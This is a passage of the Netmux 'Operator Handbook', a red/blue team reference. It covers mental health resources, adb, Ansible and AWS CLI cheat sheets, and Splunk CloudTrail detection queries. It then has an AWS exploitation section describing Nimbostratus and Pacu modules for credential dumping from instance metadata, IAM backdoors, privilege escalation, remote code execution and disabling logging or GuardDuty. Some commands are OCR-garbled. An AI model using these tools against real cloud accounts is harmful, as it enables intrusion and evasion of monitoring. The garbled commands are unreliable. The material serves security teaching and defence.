### **OPERATOR HANDBOOK**

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**RED TEAM + OSINT + BLUE TEAM** 

NETMUX

V1 [02APR2020]

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@demonslay335

@dianainitiative

@defcon

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@gynvaeĺ

@hack\_secure @hackerfantastic

@hacks4pancakes

@hak5darren

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## NETMUX.COM @NETMUX ON TWITTER OPERATOR HANDBOOK UPDATES OR SEND SUGGESTIONS/CORRECTIONS

#### **HEALTH & WELLNESS**

National Suicide Prevention Lifeline: 1-800-273-8255

#### MENTAL HEALTH HACKERS

https://www.mentalhealthhackers.org/

Twitter @HackersHealth

There's no simple test that can let someone know if there is a mental health condition, or if actions and thoughts might be typical behaviors or the result of a physical illness.

Each condition has its own set of symptoms, but some common signs of mental health conditions can include the following:

- Excessive worrying or fear
- Feeling excessively sad or low
- Confused thinking or problems concentrating and learning
- Extreme mood changes, including uncontrollable "highs" or feelings of euphoria
- Prolonged or strong feelings of irritability or anger
- Avoiding friends and social activities
- Difficulties understanding or relating to other people
- Changes in sleeping habits or feeling tired and low energy
- Changes in eating habits such as increased hunger or lack of appetite
- Changes in sex drive
- Difficulty perceiving reality (delusions/hallucinations)
- Inability to perceive changes in one's own feelings, behavior, or personality
- Abuse of substances like alcohol or drugs
- Multiple physical ailments without obvious causes
- Thoughts of suicide, or suicidal planning
- $\bullet$  Inability to carry out daily activities or handle daily problems and stress

Don't be afraid to reach out if you or someone you know needs help. Learning all you can about mental health is an important first step. Reach out to your health insurance, primary care doctor, or state/country mental health authority for more resources. I highly recommend finding a Mental Health First Aid class near you, regardless of whether you are personally struggling with an issue. Chances are high that you are close to someone who is, whether you realize it or not. Directly or indirectly, mental health conditions affect all of us. In fact, one in four people have some sort of mental health condition. We are not as alone as we think, and we can make a huge contribution to society just by staying alive.

Support systems are vital to recovery. The support helps minimize damage posed by mental illness on an individual. It also can save a loved one's life. There are many steps you can take to help yourself or others, including:

- Inform yourself as much as possible about the illness being faced.
- Start dialogues, not debates, with family and friends.
- In cases of acute psychiatric distress (experiencing psychosis or feeling suicidal, for instance), getting to the hospital is the wisest choice.
- Instead of guessing what helps: Communicate about it, or ask.
- Seek out support groups.
- Reassure your friends or family members that you care about them.
- Offer to help them with everyday tasks if they are unable.
- Include them in your plans and continue to invite them without being overhearing, even if they resist your invitations.
- being overbearing, even if they resist your invitations.

   Keep yourself well and pace yourself. Overextending yourself will only cause further problems in the long run.
- Avoid falling into the role of "fixer" and "savior." No matter how much you love someone, it cannot save them.
- Offering objectivity, compassion, and acceptance is valuable beyond measure.
- Know that even if your actions and love may seem to have little impact, they are making a difference.
- $\bullet$  Have realistic expectations. The recovery process is not a straight line, nor is it one that happens quickly.

PEOPLE TO FOLLOW ON TWITTER FOR LOVE, VIBES, and FEELS DAILY

@bsdbandit

@carnal0wnage

@marcusjcarey

@blenster


@jaysonstreet

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### ANDROID DEBUG BRIDGE (ADB)

RED TEAM REVERSE ENGINEERING MOBILE

Android Debug Bridge (adb) is a versatile command-line tool that lets you communicate with a device. The adb command facilitates a variety of device actions, such as installing and debugging apps, and it provides access to a Unix shell that you can use to run a variety of commands on a device.

ADB BASICS		
	lists connected	
adb devices	devices	
	restarts adbd with	
adb root	root permissions	
	starts the adb	
adb start-server	server	
	kills the adb	
adb kill-server	server	
adb reboot	reboots the device	
	list of devices by	
adb devices -l	product/model	
	starts the	
adb shell	background terminal	
	exits the	
exit	background terminal	
adb help	list all commands	
	redirect command to	
adb -s <devicename> <command/></devicename>	specific device	
	directs command to	
- 41	only attached USB	
adb -d <command/>	device	
	directs command to	
adb -e <command/>	only attached emulator	
	emulator.	
PACKAGE INSTALLATION		
adb shell install <apk></apk>	install app install app from	
adb shell install <path></path>	phone path	
aub silett tilstatt (patil)	install app from	
adb shell install -r <path></path>	phone path	
adb shell uninstall <name></name>	remove the app	
PATHS	Tellove the app	
/data/data/ <package>/databases</package>	app databases	
/data/data/ <package>/databases /data/data/<package>/shared_prefs/</package></package>	shared preferences	
/ uaca, uaca, \package // Silai eu_pi e i S/	apk installed by	
/data/app	user	
, να τα, αγγ	usei	

	pre-installed APK
/system/app	files
/mmt/asec	encrypted apps
/mmt/emmc	internal SD Card
	external/Internal
/mmt/adcard	SD Card
/mmt/adcard/external_sd	external SD Card
	list directory
adb shell ls	contents
	print size of each
adb shell ls -s	file
	list subdirectories
adb shell ls -R	recursively
FILE OPERATIONS	
	copy file/dir to
adb push <local> <remote></remote></local>	device
	copy file/dir from
adb pull <remote> <local></local></remote>	device
	access the private
run-as <package> cat <file></file></package>	package files
PHONE INFO	
adb get-stat-μ	print device state
	get the serial
adb get-serialno	number
adb shell dumpsys iphonesybinfo	get the IMEI
	list TCP
adb shell netstat	connectivity
	print current
adb shell pwd	working directory
adb shell dumpsys battery	battery status
adb shell pm list features	list phone features
adb shell service list	list all services
adb shell dumpsys activity	
<pre><package>/<activity></activity></package></pre>	activity info
	print process
adb shell ps	status
	displays the
	current screen
adb shell wm size	resolution
dumpsys window windows   grep -E	print current app's
'mCurrentFocus mFocusedApp'	opened activity
PACKAGE INFO	
adb shell list packages	list package names
	list package name +
adb shell list packages -r	path to apks
	list third party
adb shell list packages -3	package names

	list only system
adb shell list packages -s	packages
	list package names
adb shell list packages -u	+ uninstalled
	list info on all
adb shell dumpsys package packages	apps
	list info on one
adb shell dump <name></name>	package
,	path to the apk
adb shell path <package></package>	file
CONFIGURE SETTINGS	
	change the level
adb shell dumpsys battery set level <n></n>	from 0 to 100
aub shell dampsys bactery set level (11)	change the level to
adb shell dumpsys battery set status <n></n>	unknown
adb shell dumpsys battery reset	
aun siiett uuliipsys vattery reset	reset the battery
	change the status
	of USB connection.
adb shell dumpsys battery set usb <n></n>	ON or OFF
	sets the resolution
adb shell wm size WxH	to WxH
DEVICE RELATED CMDS	
	reboot device into
adb reboot-recovery	recovery mode
	reboot device into
adb reboot fastboot	recovery mode
adb shell screencap -p	
"/path/to/screenshot.png"	capture screenshot
adb shell screenrecord	record device
"/path/to/record.mp4"	screen
7 F 2 2 2 7 2 2 2 2 2 2 2 2 2 2 2 2 2 2	backup settings and
adb backup -apk -all -f backup.ab	apps
adb backup -apk -shared -all -f backup.ab	backup settings
aub backup -apk -silai eu -all -i backup.ab	backup only non-
adb backup -apk -nosystem -all -f backup.ab	
aub backup -apk -nosystem -all -1 backup.ab	system apps
adh nastana haskun ah	restore a previous
adb restore backup.ab	backup
adb shell am start startservice broadcast	
<pre><intent>[<component>] -a <action> e.g.</action></component></intent></pre>	
android.intent.action.VIEW -c <category></category>	start activity
e.g. android.intent.category.LAUNCHER	intent
adb shell am start -a	
android.intent.action.VIEW -d URL	open URL
adb shell am start -t image/* -a	
android.intent.action.VIEW	opens gallery
LOGS	
adb logcat [options] [filter] [filter]	view device log
adb bugreport	print bug reports
PERMISSIONS	

adb shell permissions groups	list permission groups definitions
adb shell list permissions -g -r	list permissions details

A

# ANDROID\_Resources RED/BLUE TEAM ANALYSIS MOBILE

#### AVC UnDroid http://undroid.av-comparatives.info/

Submit Android apps for quick online analysis with AVC UnDroid.

#### Virustotal - max 128MB https://www.virustotal.com/

Submit suspicious Android files/apks to analysis.

#### AppCritique - https://appcritique.boozallen.com/

Upload your Android APKs and receive comprehensive free security assessments.

#### AMAaaS - https://amaaas.com/

Free Android Malware Analysis Service. A bare metal service features static and dynamic analysis for Android applications. A product of MalwarePot.

#### APKPure - EXTRACTED APK's

https://m.apkpure.com/

Apks are nothing more than a zip file containing resources and assembled java code. If you were to simply unzip an apk, you would be left with files such as classes.dex and resources.arsc.

#### REFERENCE:

https://github.com/ashishb/android-security-awesome

https://github.com/anitaa1990/Android-Cheat-sheet

 $\verb|https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet|\\$ 

A A

# ANSIBLE RED/BLUE TEAM MANAGEMENT DEVOPS

Ansible is an open-source IT automation engine which can help you to automate most of your repetitive tasks in your work life. Ansible can also improve the consistency, scalability, reliability and easiness of your IT environment.

VARIABLES	
host_vars	directory for host variable files
group_vars	directory for group variable files

facts	collecting the host specific data
	registered variables
register	
vars	in playbook
vars_files	in playbook
include_vars	module
include_tasks: stuff.yml	include a sub task file
TASK CONTROL & LOOPS	
with_items	then "item" inside action
with_nested	for nested loops
with_file	
with_fileglob	
with_sequence	
with_random_choice	
when	meet a condition
MODULES	
сору	copy file or content
get_url	download file
file	manage file/directories
yum	manage package
service	manage services
firewalld	firewall service
lineinfile	add a line to dest file
template	to template file with variables
debug	to debug and display
add_host	add host to inventory while play
wait_for	use for flow control
apt	manage apt-packages
shell	execute shell commands on targets
PLAYBOOKS	
ansible-playbook <yaml></yaml>	Run on all hosts defined
ansible-playbook <yaml> -f</yaml>	Fork - Run 10 hosts parallel
ansible-playbook <yaml></yaml>	TOTK Kull 10 Hoses paruller
verbose	Verbose on successful tasks
ansible-playbook <yaml> -C</yaml>	Test run
ansible-playbook <yaml> -C</yaml>	
-D	Dry run
ansible-playbook <yaml> -1</yaml>	
<host></host>	Limit to run on single host
HANDLERS	<u> </u>
notify	to notify the handler
handlers	define handler
TAGS	
tags	add tags to the tasks
tags ' <tag>'</tag>	during playbook execution
skip-tags	for skipping those tags
tagged	run any tagged tasks
untagged	any untagged items
aca99ca	any ancapped reems

all	all items
	att trains
HANDLING ERRORS	
	proceed or not if any error on
ignore_errors	current task
force_handlers	call handler even the play failed
Collection .	mark the task as failed if a
failed_when	condition met
changed_when	set "ok" or "failed" for a task
	logical grouping of tasks (can use
block	with when)
rescue	to run if block clause fails
_	always run even block success or
always	fails
ROLES	
Role Directories	
defaults	default value of role variables
	static files referenced by role
files	tasks
handlers	role's handlers
	role info like Author, Licence,
meta	Platform etc
tasks	role's task defenition
templates	jinja2 templates
tests	test inventory and test.yml
vars	role's variable values
pre_tasks	tasks before role
post_tasks	tasks after role
ANSIBLE GALAXY	
ansible-galaxy search	
'install git'platform	
el	search for a role
ansible-galaxy info <role-< th=""><th></th></role-<>	
name>	display role information
ansible-galaxy install	
<role-name> -p <directory></directory></role-name>	install role from galaxy
ansible-galaxy list	to list local roles
ansible-galaxy remove	
<role-name></role-name>	remove role
ansible-galaxy init	
offline <role-name></role-name>	initiate a role directory
DELEGATION	
	run the task on localhost instead
delegate_to: localhost	of inventory item
	assign the gathered facts from the
	tasks to the delegated host instead
delegate_facts	of current host
PARALLELISM	

	number of forks or parallel
forks	machines
forks	when using ansible-playbook
serial	control number parallel machines
Sel.191	wait 3600 seconds to complete the
2600	task
async: 3600	
mall. 10	check every 10 seconds if task completed
poll: 10	module to wait and check if
wait_for	specific condition met
	module to check an async task
async_status	status
ANSIBLE VAULT	
ansible-vault create	amonto a may yoult Cil-
newfile	create a new vault file
	view file which is already ansible
ansible-vault view newfile	vaulted
ansible-vault edit newfile	Edit file
ansible-vault view	
vault-password-	
file .secret newfile	provide vault password as file
ansible-vault decrypt	
newfile	remove encryption or vault
ansible-vault rekey	
newfile	change vault password
ask-vault-pass or	
vault-password-file	ask for vault password for ansible-
<pre><secret-password-file></secret-password-file></pre>	playbook
TROUBLESHOOTING	
log_path	where logs are saved
debug	module for debugging
	syntax checking for playbooks
syntax-check	before they run
step	run playbook step by step
	run a playbook but start at
start-at-task	specific task
check	check mode
	will show the expected changes if
	you run the playbook, but will not
diff	do any changes (kind of dry run)
uri	module for testing url
	module for running script and
script	return success code
	module to check the status of
stat	files/dir
assert	check file exist

#### REFERENCE:

https://github.com/ginigangadharan/ansible-cheat-sheet

A A

#### AWS CLI

RED/BLUE TEAM RECON/ADMIN CLOUD

The AWS Command Line Interface is a unified tool to manage your AWS services.

aws [options] <command> <subcommand> [parameters]

Command displays help for available top-level commands:

aws help

Command displays the available EC2 (Amazon EC2) specific commands:

aws ec2 help

Command displays detailed help for EC2 DescribeInstances operation.

aws ec2 describe-instances help

#### Cloudtrail - Logging and Auditing

List all trails

aws cloudtrail describe-trails

List all S3 buckets

aws s3 ls

Create a new trail

aws cloudtrail create-subscription --name awslog --s3-new-bucket awslog2020

List the names of all trails

aws cloudtrail describe-trails --output text | cut -f 8

Get the status of a trail

aws cloudtrail get-trail-status --name awslog

Delete a trail

aws cloudtrail delete-trail --name awslog

Delete the S3 bucket of a trail

aws s3 rb s3://awslog2020 --force

Add tags to a trail, up to 10 tags allowed

aws cloudtrail add-tags --resource-id awslog --tags-list "Key=logtype,Value=all"

#### List the tags of a trail

aws cloudtrail list-tags --resource-id-list

#### Remove a tag from a trail

aws cloudtrail remove-tags --resource-id awslog --tags-list
"Key=log-type, Value=all"

#### IAM USERS

\*\*Limits = 5000 users, 100 group, 250 roles, 2 access keys per user

#### List all user's info

aws iam list-users

#### List all user's usernames

aws iam list-users --output text | cut -f 6

#### List current user's info

aws iam get-user

#### List current user's access keys

aws iam list-access-keys

#### Create new user

aws iam create-user --user-name aws-admin2

#### Create multiple new users from file

allUsers=\$(cat ./user-names.txt)
for userName in \$allUsers; do

aws iam create-user --user-name suserName done

#### List all users

aws iam list-users --no-paginate

#### Get a specific user's info

aws iam get-user --user-name aws-admin2

#### Delete one user

aws iam delete-user --user-name aws-admin2

#### Delete all users

allUsers=\$(aws iam list-users --output text | cut -f 6);

```
allUsers=$(cat ./user-names.txt)
for userName in $allUsers; do
   aws iam delete-user --user-name $userName
done
```

#### IAM PASSWORD POLICY

#### List password policy

aws iam get-account-password-policy

#### Set password policy

```
aws iam update-account-password-policy \
--minimum-password-length 12 \
--require-symbols \
--require-numbers \
--require-uppercase-characters \
--require-lowercase-characters \
--allow-users-to-change-password
```

#### Delete password policy

aws iam delete-account-password-policy

#### IAM ACCESS KEYS

#### List all access keys

aws iam list-access-keys

#### List access keys of a specific user

aws iam list-access-keys --user-name aws-admin2

#### Create a new access key

aws iam create-access-key --user-name aws-admin2 --output text |
tee aws-admin2.txt

#### List last access time of an access key

aws iam get-access-key-last-used --access-key-id
AKIAINA6AJZY4EXAMPLE

#### Deactivate an access key

aws iam update-access-key --access-key-id AKIAI44QH8DHBEXAMPLE --status Inactive --user-name aws-admin2

#### Delete an access key

aws iam delete-access-key --access-key-id AKIAI44QH8DHBEXAMPLE -user-name aws-admin2

#### IAM GROUPS, POLICIES, MANAGED POLICIES

#### List all groups

aws iam list-groups

#### Create a group

aws iam create-group --group-name FullAdmins

#### Delete a group

aws iam delete-group --group-name FullAdmins

#### List all policies

aws iam list-policies

#### Get a specific policy

aws iam get-policy --policy-arn <value>

#### List all users, groups, and roles, for a given policy

aws iam list-entities-for-policy --policy-arn <value>

#### List policies, for a given group

aws iam list-attached-group-policies --group-name FullAdmins

#### Add a policy to a group

aws iam attach-group-policy --group-name FullAdmins --policy-arn
arn:aws:iam::aws:policy/AdministratorAccess

#### Add a user to a group

aws iam add-user-to-group --group-name FullAdmins --user-name aws-admin2

#### List users, for a given group

aws iam get-group --group-name FullAdmins

#### List groups, for a given user

aws iam list-groups-for-user --user-name aws-admin2

#### Remove a user from a group

aws iam remove-user-from-group --group-name FullAdmins --user-name aws-admin2  $\,$ 

#### Remove a policy from a group

aws iam detach-group-policy --group-name FullAdmins --policy-arn
arn:aws:iam::aws:policy/AdministratorAccess

#### Delete a group

aws iam delete-group --group-name FullAdmins

#### S3 BUCKETS

#### List existing S3 buckets

aws s3 ls

#### Create a public facing bucket

aws s3api create-bucket --acl "public-read-write" --bucket bucket\_name

#### Verify bucket was created

aws s3 ls | grep bucket name

#### Check for public facing s3 buckets

aws s3api list-buckets --query 'Buckets[\*].[Name]' --output text |
xargs -I {} bash -c 'if [[ \$(aws s3api get-bucket-acl --bucket {} -query
'"'"'Grants[?Grantee.URI==`http://acs.amazonaws.com/groups/global/A
llUsers` && Permission==`READ`]'"'" --output text) ]]; then echo
{}; fi'

#### Check for public facing s3 buckets & update them to be private

aws s3api list-buckets --query 'Buckets[\*].[Name]' --output text |
xargs -I {} bash -c 'if [[ \$(aws s3api get-bucket-acl --bucket {} -query
'"'"'Grants[?Grantee.URI==`http://acs.amazonaws.com/groups/global/A
llUsers` && Permission==`READ`]'"'"' --output text) ]]; then aws
s3api put-bucket-acl --acl "private" --bucket {} ; fi'

#### **EC2 KEYPAIRS**

#### List all keypairs

aws ec2 describe-key-pairs

#### Create a keypair

aws ec2 create-key-pair --key-name <value> --output text

#### Create a new local private / public keypair, using RSA 4096-bit

ssh-keygen -t rsa -b 4096

#### Import an existing keypair

aws ec2 import-key-pair --key-name keyname\_test --public-keymaterial file:///home/user/id\_rsa.pub

#### Delete a keypair

aws ec2 delete-key-pair --key-name <value>

#### SECURITY GROUPS

#### List all security groups

aws ec2 describe-security-groups

#### Create a security group

aws ec2 create-security-group --vpc-id vpc-1a2b3c4d --group-name web-access --description "web access"

#### List details about a security group

aws ec2 describe-security-groups --group-id sg-0000000

#### Open port 80, for all users

aws ec2 authorize-security-group-ingress --group-id sg-0000000 -protocol tcp --port 80 --cidr 0.0.0/24

Open port 22, just for "my IP" aws ec2 authorize-security-group-ingress --group-id sg-0000000 --protocol tcp --port 80 --cidr <my\_ip>/32

#### Remove a firewall rule from a group

aws ec2 revoke-security-group-ingress --group-id sg-0000000 -protocol tcp --port 80 --cidr 0.0.0/24

#### Delete a security group

aws ec2 delete-security-group --group-id sg-00000000

#### **IMAGES**

#### List all private AMI's, ImageId and Name tags

aws ec2 describe-images --filter "Name=is-public, Values=false" -query 'Images[].[ImageId, Name]' --output text | sort -k2

#### Delete an AMI, by ImageId

aws ec2 deregister-image --image-id ami-00000000

#### **INSTANCES**

#### List all instances (running, and not running)

aws ec2 describe-instances

#### List all instances running

aws ec2 describe-instances --filters Name=instance-statename,Values=running

#### Create a new instance

aws ec2 run-instances --image-id ami-f0e7d19a --instance-type t2.micro --security-group-ids sg-00000000 --dry-run

#### Stop an instance

aws ec2 terminate-instances --instance-ids <instance id>

#### List status of all instances

aws ec2 describe-instance-status

#### List status of a specific instance

aws ec2 describe-instance-status --instance-ids <instance\_id>

#### List all running instance, Name tag and Public IP Address

aws ec2 describe-instances --filters Name=instance-statename,Values=running --query 'Reservations[].Instances[].[PublicIpAddress,

Tags[?Key==`Name`].Value | [0] ]' --output text | sort -k2

#### **INSTANCES TAGS**

#### List the tags of an instance

aws ec2 describe-tags

#### Add a tag to an instance

aws ec2 create-tags --resources "ami-1a2b3c4d" --tags
Key=name, Value=debian

#### Delete a tag on an instance

aws ec2 delete-tags --resources "ami-1a2b3c4d" --tags
Key=Name, Value=

#### **CLOUDWATCH LOG GROUPS**

#### Create a group

aws logs create-log-group --log-group-name "DefaultGroup"

#### List all log groups

aws logs describe-log-groups

aws logs describe-log-groups --log-group-name-prefix "Default"

#### Delete a group

aws logs delete-log-group --log-group-name "DefaultGroup"

#### **CLOUDWATCH LOG STREAMS**

#### Create a log stream

aws logs create-log-stream --log-group-name "DefaultGroup" --logstream-name "syslog"

#### List details on a log stream

aws logs describe-log-streams --log-group-name "syslog"

aws logs describe-log-streams --log-stream-name-prefix "syslog"

#### Delete a log stream

aws logs delete-log-stream --log-group-name "DefaultGroup" --log-stream-name "Default Stream"

#### LAMBDA

#### Get Lambda function config

aws lambda get-function-configuration --function-name
<CUSTOM FUNCTION NAME> --profile <PROFILE NAME>

#### **SNS**

#### Get Simple Notification Service configurations

aws sns list-topics --profile <PROFILE\_NAME>
aws sns get-topic-attributes --topic-arn "arn:aws:sns:us-east1:945109781822:<custom\_suffix>" --profile <PROFILE\_NAME>
aws sns list-subscriptions --profile <PROFILE\_NAME>
aws sns get-subscription-attributes --subscription-arn
"arn:aws:sns:us-east-1:945109781822:<custom\_part>:6d92f5d3-f299485d-b6fb-1aca6d9a497c" --profile <PROFILE\_NAME>

#### RDS

#### Get database instances

aws rds describe-db-security-groups --db-security-group-name
<DB\_SG\_NAME> --profile <PROFILE\_NAME>
aws rds describe-db-instances --db-instance-identifier
<DB INSTANCE\_ID> --profile <PROFILE\_NAME>

#### REFERENCE:

https://github.com/aws/aws-cli

https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-welcome.html

https://gist.github.com/apolloclark/b3f60c1f68aa972d324b

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#### AWS\_Defend

BLUE TEAM	FORENSICS	CLOUD

#### **CLOUDTRAIL MONITORING**

#### Successful Logins

Example search below returns successful authentications without multi-factor authentication. It can help detect suspicious logins or accounts on which MFA is not enforced.

```
sourcetype="aws:cloudtrail" eventName="ConsoleLogin"
"responseElements.ConsoleLogin"=Success
"additionalEventData.MFAUsed"=No
```

#### Failed Logins by Source

Example search returns a table of failed authentication, including the source IP, country, city and the reason why the authentication failed.

```
sourcetype="aws:cloudtrail" eventName="ConsoleLogin"
"responseElements.ConsoleLogin"=Failure
| iplocation sourceIPAddress
| stats count by userName, userIdentity.accountId, eventSource,
sourceIPAddress, Country, City, errorMessage
| sort - count
```

#### CryptoMining GPU Instance Abuse

Example of Splunk search to identify GPU instances that have been started.

```
sourcetype="aws:cloudtrail" eventSource="ec2.amazonaws.com"
eventName="RunInstances"
| spath output=instanceType path=requestParameters.instanceType
| spath output=minCount
path=requestParameters.instanceSSet{}.items{}.minCount
| search instanceType IN ("p3.2xlarge", "p3.8xlarge",
"p3.16xlarge", "p3dn.24xlarge", "p2.xlarge", "p2.8xlarge",
"p2.16xlarge", "g3s.xlarge", "g3.4xlarge", "g3.8xlarge",
"g3.16xlarge")
| stats count by eventSource, eventName, awsRegion, userName,
userIdentity.accountId, sourceIPAddress, userIdentity.type,
requestParameters.instanceType,
responseElements.instanceSSet.items{}.instanceId,
responseElements.instancesSet.items{}.networkInterfaceSet.items{}.p
rivateIpAddress, minCount
| fields - count
```

#### **Security Group Configurations**

Example search below looks for rules allowing inbound traffic on port 22 from any IPs. Then we look for the associated instance IDs and append them to the list.

```
sourcetype="aws:cloudtrail" eventSource="ec2.amazonaws.com"
eventName="AuthorizeSecurityGroupIngress"
| spath output=fromPort
path=requestParameters.ipPermissions.items{}.fromPort
| spath output=toPort
path=requestParameters.ipPermissions.items{}.toPort
| spath output=cidrIp
path=requestParameters.ipPermissions.items{}.ipRanges.items{}.cidrI
 spath output=groupId path=requestParameters.groupId
  spath output=accountId path=userIdentity.accountId
 spath output=type path=userIdentity.type
search fromPort=22 toPort=22 AND cidrIp="0.0.0.0/0"
| spath output=ipPermissions
path=requestParameters.ipPermissions.items{}
| mvexpand ipPermissions
 fields - fromPort, toPort, cidrIp
 spath input=ipPermissions
| spath output=cidrIp path=ipRanges.items{}.cidrIp
input=ipPermissions
| join groupId
    [ search index=aws eventName=RunInstances earliest=-7d
    | fields
"responseElements.instancesSet.items{}.groupSet.items{}.groupId",
"responseElements.instancesSet.items{}.instanceId"
    l rename
responseElements.instancesSet.items{}.groupSet.items{}.groupId as
groupId, "responseElements.instancesSet.items{}.instanceId" as
instanceId]
| stats values(instanceId) by groupId, userName, accountId, type,
sourceIPAddress, cidrIp, fromPort, toPort, ipProtocol
```

#### Network ACL Creation

Example below searches for creation of Network ACL rules allowing inbound connections from any sources.

```
sourcetype="aws:cloudtrail" eventSource="ec2.amazonaws.com"
eventName=CreateNetworkAclEntry
| spath output=cidrBlock path=requestParameters.cidrBlock
| spath output=ruleAction path=requestParameters.ruleAction
| search cidrBlock=0.0.0.0/0 ruleAction=Allow
```

#### Detect Public S3 Buckets

Eample search looking for the PutBucketAcl event name where the grantee URI is AllUsers we can identify and report the open buckets.

```
sourcetype=aws:cloudtrail AllUsers eventName=PutBucketAcl
errorCode=Success
| spath output=userIdentityArn path=userIdentity.arn
| spath output=bucketName path=requestParameters.bucketName
```

```
| spath output=aclControlList
path=requestParameters.AccessControlPolicy.AccessControlList
| spath input=aclControlList output=grantee path=Grant{}
| mvexpand grantee
| spath input=grantee
| search Grantee.URI=*AllUsers
| rename userIdentityArn as user
| table _time, src,awsRegion Permission, Grantee.URI, bucketName, user
```

#### **VPC Traffic Mirroring**

#### Capture & Inspect Network Traffic

aws ec2 create-traffic-mirror-filter --description "TCP Filter"

#### **REFERENCE:**

https://0x00sec.org/t/a-blue-team-guide-to-aws-cloudtrail-monitoring/15086 https://docs.aws.amazon.com/vpc/latest/mirroring/traffic-mirroring-filter.html#create-traffic-mirroring-filter

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AWS_Exploit				
RED TEAM	EXPLOITATION	CLOUD		

#### **NIMBOSTRATUS**

#### **Install**

git clone git@github.com:andresriancho/nimbostratus.git
cd nimbostratus
pip install -r requirements.txt

#### Prerequisites

Amazon AWS User account Access Key Boto Python 2.7 library

#### Insert VULN\_URL into the utils/mangle.py file. Run dump-metada:

nimbostratus -v dump-ec2-metadata --manglefunction=core.utils.mangle.mangle

### Enumerate meta-data service of target using mangle function & retrieve any access key credentials found on the meta-data server:

nimbostratus -v dump-credentials --manglefunction=core.utils.mangle.mangle

### Dump all permissions for the provided credentials. Use right after dump-credentials to know which permissions are available:

### Create a new user. Assigns a random name to the created user and attaches a policy which looks like this:

#### Execute:

#### Create RDS database snapshot:

#### **PACU**

#### **Install**

```
git clone https://github.com/RhinoSecurityLabs/pacu
cd pacu
bash install.sh
python3 pacu.py
```

#### Starting Pacu

python3 pacu.py

#### >set\_keys

#Key alias - Used internally within Pacu and is associated with a AWS key pair. Has no bearing on AWS permissions.

#Access Key - Generated from an AWS User

#Secret Key - Secret key associated with access key. Omitted in image.

#(Optional) Session Key - serves as a temporary access key to access AWS services.

\*\*provide a session name, after which you can add your compromised credentials with the set\_keys command and begin running modules

#### Running Modules

#list out modules

> 1s

SYNTAX:> run <module\_name> [--keyword-arguments]

#### PACU MODULES

#### iam\_\_enum\_assume\_role

Enumerates existing roles in other AWS accounts to try and gain access via misconfigurations.

#### iam\_\_enum\_users

Enumerates IAM users in a separate AWS account, given the account  $\ensuremath{\mathsf{ID}}.$ 

#### s3\_\_bucket\_finder

Enumerates/bruteforces S3 buckets based on different parameters.

#### aws\_\_enum\_account

Enumerates data About the account itself.

#### aws\_\_enum\_spend

Enumerates account spend by service.

#### codebuild\_\_enum

#### ebs\_\_enum\_volumes\_snapshots

Enumerates EBS volumes and snapshots and logs any without encryption.

#### ec2\_\_check\_termination\_protection

Collects a list of EC2 instances without termination protection.

#### ec2\_\_download\_userdata

Downloads User Data from EC2 instances.

#### ec2\_\_enum

Enumerates a ton of relevant EC2 info.

#### glue\_\_enum

Enumerates Glue connections, crawlers, databases, development endpoints, and jobs.

#### iam\_\_enum\_permissions

Tries to get a confirmed list of permissions for the current (or all) user(s).

#### iam\_\_enum\_users\_roles\_policies\_groups

Enumerates users, roles, customer-managed policies, and groups.

#### iam\_\_get\_credential\_report

Generates and downloads an IAM credential report.

#### inspector\_\_get\_reports

Captures vulnerabilties found when running a preconfigured inspector report.

#### lambda\_\_enum

Enumerates data from AWS Lambda.

#### lightsail\_\_enum

Captures common data associated with Lightsail

#### iam privesc scan

An IAM privilege escalation path finder and abuser. \*\*WARNING: Due to the implementation in IAM policies, this module has a difficult time parsing "NotActions". LATERAL\_MOVE

#### cloudtrail\_csv\_injection

Inject malicious formulas/data into CloudTrail event history.

#### vpc\_\_enum\_lateral\_movement

Looks for Network Plane lateral movement opportunities.

#### api\_gateway\_\_create\_api\_keys

Attempts to create an API Gateway key for any/all REST APIs that are defined.

#### ebs\_\_explore\_snapshots

Restores and attaches EBS volumes/snapshots to an EC2 instance of your choice.

#### ec2\_\_startup\_shell\_script

Stops and restarts EC2 instances to execute code.

#### lightsail\_\_download\_ssh\_keys

Downloads Lightsails default SSH key pairs.

#### lightsail\_\_generate\_ssh\_keys

Creates SSH keys for available regions in AWS Lightsail.

#### ${\tt lightsail\_\_generate\_temp\_access}$

Creates temporary SSH keys for available instances in AWS Lightsail.

#### systemsmanager\_\_rce\_ec2

Tries to execute code as root/SYSTEM on EC2 instances.

\*\*NOTE: Linux targets will run the command using their default shell (bash/etc.) and Windows hosts will run the command using

PowerShell, so be weary of that when trying to run the same command against both operating systems. Sometimes Systems Manager Run \*\*Command can delay the results of a call by a random amount. Experienced 15 minute delays before command was executed on the target.

#### ec2\_\_backdoor\_ec2\_sec\_groups

Adds backdoor rules to EC2 security groups.

#### iam\_\_backdoor\_assume\_role

Creates assume-role trust relationships between users and roles.

#### iam\_\_backdoor\_users\_keys

Adds API keys to other users.

#### iam backdoor users password

Adds a password to users without one.

#### s3 download bucket

Enumerate and dumps files from S3 buckets.

#### cloudtrail\_\_download\_event\_history

Downloads CloudTrail event history to JSON files

to ./sessions/[current\_session\_name]/downloads/cloudtrail\_[region]\_
event\_history\_[timestamp].json.

\*\*NOTE: This module can take a very long time to complete. A rough estimate is about 10000 events retrieved per five minutes.

#### cloudwatch\_\_download\_logs

Captures CloudWatch logs and downloads them to the session downloads folder  $\,$ 

#### detection\_\_disruption

Disables, deletes, or minimizes various logging/monitoring services.

#### detection\_\_enum\_services

Detects monitoring and logging capabilities.

#### elb\_enum\_logging

Collects a list of Elastic Load Balancers without access logging and write a list of ELBs with logging disabled to ./sessions/[current\_session\_name]/downloads/elbs\_no\_logs\_[timest amp].csv.

#### guardduty\_\_whitelist\_ip

Adds an IP address to the list of trusted IPs in GuardDuty. \*\*NOTE: This will not erase any existing GuardDuty findings, it will only prevent future findings related to the included IP addresses.

\*\*WARNING: Only one list of trusted IP addresses is allowed per GuardDuty detector. This module will prompt you to delete an existing list if you would like, but doing so could have unintended bad consequences on the target AWS environment.

#### waf\_\_enum

Detects rules and rule groups for WAF.

#### REFERENCE:

https://andresriancho.github.io/nimbostratus/

https://www.cloudsecops.com/post-exploitation-in-aws/

https://github.com/RhinoSecurityLabs/pacu

https://github.com/puresec/awesome-serverless-security/

https://zoph.me/posts/2019-12-16-aws-security-toolbox/

https://know.bishopfox.com/research/privilege-escalation-in-awshttps://github.com/BishopFox/smogcloud

https://github.com/bishopfox/dufflebag

https://rhinosecuritylabs.com/aws/abusing-vpc-traffic-mirroring-in-aws/

Α		Α
	AWS_Hardening	
BLUE TEAM	CONFIGURATION	CLOUD

#### **AWS Best Practices Rules**

